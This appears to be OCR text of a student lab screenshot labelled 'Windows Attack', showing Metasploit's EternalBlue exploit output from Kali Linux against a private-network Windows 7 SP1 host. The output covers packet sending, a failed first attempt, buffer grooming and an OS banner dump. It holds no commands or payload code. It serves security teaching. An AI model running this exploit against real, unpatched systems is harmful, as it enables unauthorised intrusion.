 Windows Attack
BTH2_DucAnhAT031
1 2 3 4
Trash
File System
Home
Kali Linux a...
ducanh-at031@ducanh-at031: ~
File Actions Edit View Help
[*] 192.168.70.161:445 - Receiving response from exploit packet
[+] 192.168.70.161:445 - ETERNALBLUE overwrite completed successfully (0×C000
000D)!
[*] 192.168.70.161:445 - Sending egg to corrupted connection.
[*] 192.168.70.161:445 - Triggering free of corrupted buffer.
[-] 192.168.70.161:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=
[-] 192.168.70.161:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=
[-] 192.168.70.161:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=
[*] 192.168.70.161:445 - Connecting to target for exploitation.
[+] 192.168.70.161:445 - Connection established for exploitation.
[+] 192.168.70.161:445 - Target OS selected valid for OS indicated by SMB rep
ly
[*] 192.168.70.161:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.70.161:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 6
6 65 73  Windows 7 Profes
[*] 192.168.70.161:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 6
5 72 76  sional 7601 Serv
[*] 192.168.70.161:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31
ice Pack 1
[+] 192.168.70.161:445 - Target arch selected valid for arch indicated by DCE
/RPC reply
[*] 192.168.70.161:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.70.161:445 - Sending all but last fragment of exploit packet